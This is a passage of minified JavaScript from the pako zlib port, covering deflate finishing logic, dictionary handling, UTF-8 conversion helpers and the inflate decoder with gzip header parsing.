1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=r[n],i===r[++n]&&i===r[++n]&&i===r[++n])){s=t.strstart+ct;do{}while(i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&n<s);t.match_length=ct-(s-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=X(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2})(a,e):It[a.level].func(a,e);if(3!==i&&4!==i||(a.status=bt),1===i||3===i)return 0===t.avail_out&&(a.last_flush=-1),tt;if(2===i&&(e===J?W(a):e!==$&&(Y(a,0,0,!1),e===Q&&(kt(a.head),0===a.lookahead&&(a.strstart=0,a.block_start=0,a.insert=0))),xt(t),0===t.avail_out))return a.last_flush=-1,tt}return e!==V?tt:a.wrap<=0?et:(2===a.wrap?(At(a,255&t.adler),At(a,t.adler>>8&255),At(a,t.adler>>16&255),At(a,t.adler>>24&255),At(a,255&t.total_in),At(a,t.total_in>>8&255),At(a,t.total_in>>16&255),At(a,t.total_in>>24&255)):(Et(a,t.adler>>>16),Et(a,65535&t.adler)),xt(t),a.wrap>0&&(a.wrap=-a.wrap),0!==a.pending?tt:et)},deflateEnd:t=>{if(Lt(t))return at;const e=t.state.status;return t.state=null,e===mt?gt(t,it):tt},deflateSetDictionary:(t,e)=>{let a=e.length;if(Lt(t))return at;const i=t.state,n=i.wrap;if(2===n||1===n&&i.status!==wt||i.lookahead)return at;if(1===n&&(t.adler=C(t.adler,e,a,0)),i.wrap=0,a>=i.w_size){0===n&&(kt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(a-i.w_size,a),0),e=t,a=i.w_size}const s=t.avail_in,r=t.next_in,o=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Ut(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=yt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,Ut(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=r,t.input=o,t.avail_in=s,i.wrap=n,tt},deflateInfo:"pako deflate (from Nodeca project)"};const Ht=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var jt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(const e in a)Ht(a,e)&&(t[e]=a[e])}}return t},Kt=t=>{let e=0;for(let a=0,i=t.length;a<i;a++)e+=t[a].length;const a=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];a.set(n,i),i+=n.length}return a};let Pt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Pt=!1}const Yt=new Uint8Array(256);for(let t=0;t<256;t++)Yt[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Yt[254]=Yt[254]=1;var Gt=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,i,n,s,r=t.length,o=0;for(n=0;n<r;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),o+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(o),s=0,n=0;s<o;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},Xt=(t,e)=>{const a=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let i,n;const s=new Array(2*a);for(n=0,i=0;i<a;){let e=t[i++];if(e<128){s[n++]=e;continue}let r=Yt[e];if(r>4)s[n++]=65533,i+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&i<a;)e=e<<6|63&t[i++],r--;r>1?s[n++]=65533:e<65536?s[n++]=e:(e-=65536,s[n++]=55296|e>>10&1023,s[n++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Pt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let a="";for(let i=0;i<e;i++)a+=String.fromCharCode(t[i]);return a})(s,n)},Wt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let a=e-1;for(;a>=0&&128==(192&t[a]);)a--;return a<0||0===a?e:a+Yt[t[a]]>e?a:e};var qt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Jt=Object.prototype.toString,{Z_NO_FLUSH:Qt,Z_SYNC_FLUSH:Vt,Z_FULL_FLUSH:$t,Z_FINISH:te,Z_OK:ee,Z_STREAM_END:ae,Z_DEFAULT_COMPRESSION:ie,Z_DEFAULT_STRATEGY:ne,Z_DEFLATED:se}=K;function re(t){this.options=jt({level:ie,method:se,chunkSize:16384,windowBits:15,memLevel:8,strategy:ne},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new qt,this.strm.avail_out=0;let a=Mt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==ee)throw new Error(j[a]);if(e.header&&Mt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?Gt(e.dictionary):"[object ArrayBuffer]"===Jt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=Mt.deflateSetDictionary(this.strm,t),a!==ee)throw new Error(j[a]);this._dict_set=!0}}function oe(t,e){const a=new re(e);if(a.push(t,!0),a.err)throw a.msg||j[a.err];return a.result}re.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize;let n,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?te:Qt,"string"==typeof t?a.input=Gt(t):"[object ArrayBuffer]"===Jt.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;)if(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),(s===Vt||s===$t)&&a.avail_out<=6)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else{if(n=Mt.deflate(a,s),n===ae)return a.next_out>0&&this.onData(a.output.subarray(0,a.next_out)),n=Mt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===ee;if(0!==a.avail_out){if(s>0&&a.next_out>0)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else if(0===a.avail_in)break}else this.onData(a.output)}return!0},re.prototype.onData=function(t){this.chunks.push(t)},re.prototype.onEnd=function(t){t===ee&&(this.result=Kt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var le={Deflate:re,deflate:oe,deflateRaw:function(t,e){return(e=e||{}).raw=!0,oe(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,oe(t,e)},constants:K};const he=16209;var de=function(t,e){let a,i,n,s,r,o,l,h,d,_,f,c,u,w,m,b,g,p,k,v,y,x,z,A;const E=t.state;a=t.next_in,z=t.input,i=a+(t.avail_in-5),n=t.next_out,A=t.output,s=n-(e-t.avail_out),r=n+(t.avail_out-257),o=E.dmax,l=E.wsize,h=E.whave,d=E.wnext,_=E.window,f=E.hold,c=E.bits,u=E.lencode,w=E.distcode,m=(1<<E.lenbits)-1,b=(1<<E.distbits)-1;t:do{c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),g=u[f&m];e:for(;;){if(p=g>>>24,f>>>=p,c-=p,p=g>>>16&255,0===p)A[n++]=65535&g;else{if(!(16&p)){if(0==(64&p)){g=u[(65535&g)+(f&(1<<p)-1)];continue e}if(32&p){E.mode=16191;break t}t.msg="invalid literal/length code",E.mode=he;break t}k=65535&g,p&=15,p&&(c<p&&(f+=z[a++]<<c,c+=8),k+=f&(1<<p)-1,f>>>=p,c-=p),c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),g=w[f&b];a:for(;;){if(p=g>>>24,f>>>=p,c-=p,p=g>>>16&255,!(16&p)){if(0==(64&p)){g=w[(65535&g)+(f&(1<<p)-1)];continue a}t.msg="invalid distance code",E.mode=he;break t}if(v=65535&g,p&=15,c<p&&(f+=z[a++]<<c,c+=8,c<p&&(f+=z[a++]<<c,c+=8)),v+=f&(1<<p)-1,v>o){t.msg="invalid distance too far back",E.mode=he;break t}if(f>>>=p,c-=p,p=n-s,v>p){if(p=v-p,p>h&&E.sane){t.msg="invalid distance too far back",E.mode=he;break t}if(y=0,x=_,0===d){if(y+=l-p,p<k){k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}}else if(d<p){if(y+=l+d-p,p-=d,p<k){k-=p;do{A[n++]=_[y++]}while(--p);if(y=0,d<k){p=d,k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}}}else if(y+=d-p,p<k){k-=p;do{A[n++]=_[y++]}while(--p);y=n-v,x=A}for(;k>2;)A[n++]=x[y++],A[n++]=x[y++],A[n++]=x[y++],k-=3;k&&(A[n++]=x[y++],k>1&&(A[n++]=x[y++]))}else{y=n-v;do{A[n++]=A[y++],A[n++]=A[y++],A[n++]=A[y++],k-=3}while(k>2);k&&(A[n++]=A[y++],k>1&&(A[n++]=A[y++]))}break}}break}}while(a<i&&n<r);k=c>>3,a-=k,c-=k<<3,f&=(1<<c)-1,t.next_in=a,t.next_out=n,t.avail_in=a<i?i-a+5:5-(a-i),t.avail_out=n<r?r-n+257:257-(n-r),E.hold=f,E.bits=c};const _e=15,fe=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),ce=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),ue=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),we=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var me=(t,e,a,i,n,s,r,o)=>{const l=o.bits;let h,d,_,f,c,u,w=0,m=0,b=0,g=0,p=0,k=0,v=0,y=0,x=0,z=0,A=null;const E=new Uint16Array(16),R=new Uint16Array(16);let Z,U,S,D=null;for(w=0;w<=_e;w++)E[w]=0;for(m=0;m<i;m++)E[e[a+m]]++;for(p=l,g=_e;g>=1&&0===E[g];g--);if(p>g&&(p=g),0===g)return n[s++]=20971520,n[s++]=20971520,o.bits=1,0;for(b=1;b<g&&0===E[b];b++);for(p<b&&(p=b),y=1,w=1;w<=_e;w++)if(y<<=1,y-=E[w],y<0)return-1;if(y>0&&(0===t||1!==g))return-1;for(R[1]=0,w=1;w<_e;w++)R[w+1]=R[w]+E[w];for(m=0;m<i;m++)0!==e[a+m]&&(r[R[e[a+m]]++]=m);if(0===t?(A=D=r,u=20):1===t?(A=fe,D=ce,u=257):(A=ue,D=we,u=0),z=0,m=0,w=b,c=s,k=p,v=0,_=-1,x=1<<p,f=x-1,1===t&&x>852||2===t&&x>592)return 1;for(;;){Z=w-v,r[m]+1<u?(U=0,S=r[m]):r[m]>=u?(U=D[r[m]-u],S=A[r[m]-u]):(U=96,S=0),h=1<<w-v,d=1<<k,b=d;do{d-=h,n[c+(z>>v)+d]=Z<<24|U<<16|S|0}while(0!==d);for(h=1<<w-1;z&h;)h>>=1;if(0!==h?(z&=h-1,z+=h):z=0,m++,0==--E[w]){if(w===g)break;w=e[a+r[m]]}if(w>p&&(z&f)!==_){for(0===v&&(v=p),c+=b,k=w-v,y=1<<k;k+v<g&&(y-=E[k+v],!(y<=0));)k++,y<<=1;if(x+=1<<k,1===t&&x>852||2===t&&x>592)return 1;_=z&f,n[_]=p<<24|k<<16|c-s|0}}return 0!==z&&(n[c+z]=w-v<<24|64<<16|0),o.bits=p,0};const{Z_FINISH:be,Z_BLOCK:ge,Z_TREES:pe,Z_OK:ke,Z_STREAM_END:ve,Z_NEED_DICT:ye,Z_STREAM_ERROR:xe,Z_DATA_ERROR:ze,Z_MEM_ERROR:Ae,Z_BUF_ERROR:Ee,Z_DEFLATED:Re}=K,Ze=16180,Ue=16190,Se=16191,De=16192,Te=16194,Oe=16199,Ie=16200,Fe=16206,Le=16209,Ne=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function Be(){this.strm=null,this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Ce=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.mode<Ze||e.mode>16211?1:0},Me=t=>{if(Ce(t))return xe;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=Ze,e.last=0,e.havedict=0,e.flags=-1,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,ke},He=t=>{if(Ce(t))return xe;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Me(t)},je=(t,e)=>{let a;if(Ce(t))return xe;const i=t.state;return e<0?(a=0,e=-e):(a=5+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?xe:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,He(t))},Ke=(t,e)=>{if(!t)return xe;const a=new Be;t.state=a,a.strm=t,a.window=null,a.mode=Ze;const i=je(t,e);return i!==ke&&(t.state=null),i};let Pe,Ye,Ge=!0;const Xe=t=>{if(Ge){Pe=new Int32Array(512),Ye=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(me(1,t.lens,0,288,Pe,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;me(2,t.lens,0,32,Ye,0,t.work,{bits:5}),Ge=!1}t.lencode=Pe,t.lenbits=9,t.distcode=Ye,t.distbits=5},We=(t,e,a,i)=>{let n;const s=t.state;return null===s.window&&(s.wsize=1<<s.wbits,s.wnext=0,s.whave=0,s.window=new Uint8Array(s.wsize)),i>=s.wsize?(s.window.set(e.subarray(a-s.wsize,a),0),s.wnext=0,s.whave=s.wsize):(n=s.wsize-s.wnext,n>i&&(n=i),s.window.set(e.subarray(a-i,a-i+n),s.wnext),(i-=n)?(s.window.set(e.subarray(a-i,a),0),s.wnext=i,s.whave=s.wsize):(s.wnext+=n,s.wnext===s.wsize&&(s.wnext=0),s.whave<s.wsize&&(s.whave+=n))),0};var qe={inflateReset:He,inflateReset2:je,inflateResetKeep:Me,inflateInit:t=>Ke(t,15),inflateInit2:Ke,inflate:(t,e)=>{let a,i,n,s,r,o,l,h,d,_,f,c,u,w,m,b,g,p,k,v,y,x,z=0;const A=new Uint8Array(4);let E,R;const Z=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(Ce(t)||!t.output||!t.input&&0!==t.avail_in)return xe;a=t.state,a.mode===Se&&(a.mode=De),r=t.next_out,n=t.output,l=t.avail_out,s=t.next_in,i=t.input,o=t.avail_in,h=a.hold,d=a.bits,_=o,f=l,x=ke;t:for(;;)switch(a.mode){case Ze:if(0===a.wrap){a.mode=De;break}for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(2&a.wrap&&35615===h){0===a.wbits&&(a.wbits=15),a.check=0,A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0),h=0,d=0,a.mode=16181;break}if(a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&h)<<8)+(h>>8))%31){t.msg="incorrect header check",a.mode=Le;break}if((15&h)!==Re){t.msg="unknown compression method",a.mode=Le;break}if(h>>>=4,d-=4,y=8+(15&h),0===a.wbits&&(a.wbits=y),y>15||y>a.wbits){t.msg="invalid window size",a.mode=Le;break}a.dmax=1<<a.wbits,a.flags=0,t.adler=a.check=1,a.mode=512&h?16189:Se,h=0,d=0;break;case 16181:for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(a.flags=h,(255&a.flags)!==Re){t.msg="unknown compression method",a.mode=Le;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=Le;break}a.head&&(a.head.text=h>>8&1),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0,a.mode=16182;case 16182:for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.head&&(a.head.time=h),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,A[2]=h>>>16&255,A[3]=h>>>24&255,a.check=H(a.check,A,4,0)),h=0,d=0,a.mode=16183;case 16183:for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.head&&(a.head.xflags=255&h,a.head.os=h>>8),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0,a.mode=16184;case 16184:if(1024&a.flags){for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.length=h,a.head&&(a.head.extra_len=h),512&a.flags&&4&a.wrap&&(A[0]=255&h,A[1]=h>>>8&255,a.check=H(a.check,A,2,0)),h=0,d=0}else a.head&&(a.head.extra=null);a.mode=16185;case 16185:if(1024&a.flags&&(c=a.length,c>o&&(c=o),c&&(a.head&&(y=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(i.subarray(s,s+c),y)),512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,a.length-=c),a.length))break t;a.length=0,a.mode=16186;case 16186:if(2048&a.flags){if(0===o)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.name+=String.fromCharCode(y))}while(y&&c<o);if(512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,y)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=16187;case 16187:if(4096&a.flags){if(0===o)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.comment+=String.fromCharCode(y))}while(y&&c<o);if(512&a.flags&&4&a.wrap&&(a.check=H(a.check,i,c,s)),o-=c,s+=c,y)break t}else a.head&&(a.head.comment=null);a.mode=16188;case 16188:if(512&a.flags){for(;d<16;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(4&a.wrap&&h!==(65535&a.check)){t.msg="header crc mismatch",a.mode=Le;break}h=0,d=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=Se;break;case 16189:for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}t.adler=a.check=Ne(h),h=0,d=0,a.mode=Ue;case Ue:if(0===a.havedict)return t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,ye;t.adler=a.check=1,a.mode=Se;case Se:if(e===ge||e===pe)break t;case De:if(a.last){h>>>=7&d,d-=7&d,a.mode=Fe;break}for(;d<3;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}switch(a.last=1&h,h>>>=1,d-=1,3&h){case 0:a.mode=16193;break;case 1:if(Xe(a),a.mode=Oe,e===pe){h>>>=2,d-=2;break t}break;case 2:a.mode=16196;break;case 3:t.msg="invalid block type",a.mode=Le}h>>>=2,d-=2;break;case 16193:for(h>>>=7&d,d-=7&d;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if((65535&h)!=(h>>>16^65535)){t.msg="invalid stored block lengths",a.mode=Le;break}if(a.length=65535&h,h=0,d=0,a.mode=Te,e===pe)break t;case Te:a.mode=16195;case 16195:if(c=a.length,c){if(c>o&&(c=o),c>l&&(c=l),0===c)break t;n.set(i.subarray(s,s+c),r),o-=c,s+=c,l-=c,r+=c,a.length-=c;break}a.mode=Se;break;case 16196:for(;d<14;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(a.nlen=257+(31&h),h>>>=5,d-=5,a.ndist=1+(31&h),h>>>=5,d-=5,a.ncode=4+(15&h),h>>>=4,d-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=Le;break}a.have=0,a.mode=16197;case 16197:for(;a.have<a.ncode;){for(;d<3;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.lens[Z[a.have++]]=7&h,h>>>=3,d-=3}for(;a.have<19;)a.lens[Z[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,E={bits:a.lenbits},x=me(0,a.lens,0,19,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid code lengths set",a.mode=Le;break}a.have=0,a.mode=16198;case 16198:for(;a.have<a.nlen+a.ndist;){for(;z=a.lencode[h&(1<<a.lenbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(g<16)h>>>=m,d-=m,a.lens[a.have++]=g;else{if(16===g){for(R=m+2;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(h>>>=m,d-=m,0===a.have){t.msg="invalid bit length repeat",a.mode=Le;break}y=a.lens[a.have-1],c=3+(3&h),h>>>=2,d-=2}else if(17===g){for(R=m+3;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,y=0,c=3+(7&h),h>>>=3,d-=3}else{for(R=m+7;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,y=0,c=11+(127&h),h>>>=7,d-=7}if(a.have+c>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=Le;break}for(;c--;)a.lens[a.have++]=y}}if(a.mode===Le)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=Le;break}if(a.lenbits=9,E={bits:a.lenbits},x=me(1,a.lens,0,a.nlen,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid literal/lengths set",a.mode=Le;break}if(a.distbits=6,a.distcode=a.distdyn,E={bits:a.distbits},x=me(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,E),a.distbits=E.bits,x){t.msg="invalid distances set",a.mode=Le;break}if(a.mode=Oe,e===pe)break t;case Oe:a.mode=Ie;case Ie:if(o>=6&&l>=258){t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,de(t,f),r=t.next_out,n=t.output,l=t.avail_out,s=t.next_in,i=t.input,o=t.avail_in,h=a.hold,d=a.bits,a.mode===Se&&(a.back=-1);break}for(a.back=0;z=a.lencode[h&(1<<a.lenbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(b&&0==(240&b)){for(p=m,k=b,v=g;z=a.lencode[v+((h&(1<<p+k)-1)>>p)],m=z>>>24,b=z>>>16&255,g=65535&z,!(p+m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=p,d-=p,a.back+=p}if(h>>>=m,d-=m,a.back+=m,a.length=g,0===b){a.mode=16205;break}if(32&b){a.back=-1,a.mode=Se;break}if(64&b){t.msg="invalid literal/length code",a.mode=Le;break}a.extra=15&b,a.mode=16201;case 16201:if(a.extra){for(R=a.extra;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.length+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=16202;case 16202:for(;z=a.distcode[h&(1<<a.distbits)-1],m=z>>>24,b=z>>>16&255,g=65535&z,!(m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(0==(240&b)){for(p=m,k=b,v=g;z=a.distcode[v+((h&(1<<p+k)-1)>>p)],m=z>>>24,b=z>>>16&255,g=65535&z,!(p+m<=d);){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}h>>>=p,d-=p,a.back+=p}if(h>>>=m,d-=m,a.back+=m,64&b){t.msg="invalid distance code",a.mode=Le;break}a.offset=g,a.extra=15&b,a.mode=16203;case 16203:if(a.extra){for(R=a.extra;d<R;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}a.offset+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=Le;break}a.mode=16204;case 16204:if(0===l)break t;if(c=f-l,a.offset>c){if(c=a.offset-c,c>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=Le;break}c>a.wnext?(c-=a.wnext,u=a.wsize-c):u=a.wnext-c,c>a.length&&(c=a.length),w=a.window}else w=n,u=r-a.offset,c=a.length;c>l&&(c=l),l-=c,a.length-=c;do{n[r++]=w[u++]}while(--c);0===a.length&&(a.mode=Ie);break;case 16205:if(0===l)break t;n[r++]=a.length,l--,a.mode=Ie;break;case Fe:if(a.wrap){for(;d<32;){if(0===o)break t;o--,h|=i[s++]<<d,d+=8}if(f-=l,t.total_out+=f,a.total+=f,4&a.wrap&&f&&(t.adler=a.check=a.flags?H(a.check,n,f,r-f):C(a.check,n,f,r-f)),f=l,4&a.wrap&&(a.flags?h:Ne(h))!==a.check){t.msg="incorrect data check",a.mode=Le;break}h=0,d=0}a.mode=16207;case 16207:if(a.wrap&&a.flags){for(;d<32;){if(0===o)break t;o--,h+=i[s++]<<d,d+=8}if(4&a.wrap&&h!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=Le;break}h=0,d=0}a.mode=16208;case 16208:x=ve;break t;case Le:x=ze;break t;case 16210:return Ae;default:return xe}return t.next_out=r,t.avail_out=l,t.next_in=s,t.avail_in=o,a.hold=h,a.bits=d,(a.wsize||f!==t.avail_out&&a.mode<Le&&(a.mode<Fe||e!==be))&&We(t,t.output,t.next_out,f-t.avail_out),_-=t.avail_in,f-=t.avail_out,t.total_in+=_,t.total_out+=f,a.total+=f,4&a.wrap&&f&&(t.adler=a.check=a.flags?H(a.check,n,f,t.next_out-f):C(a.check,n,f,t.next_out-f)),t.data_type=a.bits+(a.last?64:0)+(a.mode===Se?128:0)+(a.mode===Oe||a.mode===Te?256:0),(0===_&&0===f||e===be)&&x===ke&&(x=Ee),x},inflateEnd:t=>{if(Ce(t))return xe;let e=t.state;return e.window&&(e.window=null),t.state=null,ke},inflateGetHeader:(t,e)=>{if(Ce(t))return xe;const a=t.state;return 0==(2&a.wrap)?xe:(a.head=e,e.done=!1,ke)},inflateSetDictionary:(t,e)=>{const a=e.length;let i,n,s;return Ce(t)?xe:(i=t.state,0!==i.wrap&&i.mode!==Ue?xe:i.mode===Ue&&(n=1,n=C(n,e,a,0),n!==i.check)?ze:(s=We(t,e,a,a),s?(i.mode=16210,Ae):(i.havedict=1,ke)))},inflateInfo:"pako inflate (from Nodeca project)"};var Je=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1};const Qe=Object.prototype.toString,{Z_NO_FLUSH:Ve,Z_FINISH:$e,Z_OK:ta,Z_STREAM_END:ea,Z_NEED_DICT:aa,Z_STREAM_ERROR:ia,Z_DATA_ERROR:na,Z_MEM_ERROR:sa}=K;function ra(t){this.options=jt({chunkSize:65536,windowBits:15,to:""},t||{});const e=this.options;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new qt,this.strm.avail_out=0;let a=qe.inflateInit2(this.strm,e.windowBits);if(a!==ta)throw new Error(j[a]);if(this.header=new Je,qe.inflateGetHeader(this.strm,this.header),e.dictionary&&("string"==typeof e.dictionary?e.dictionary=Gt(e.dictionary):"[object 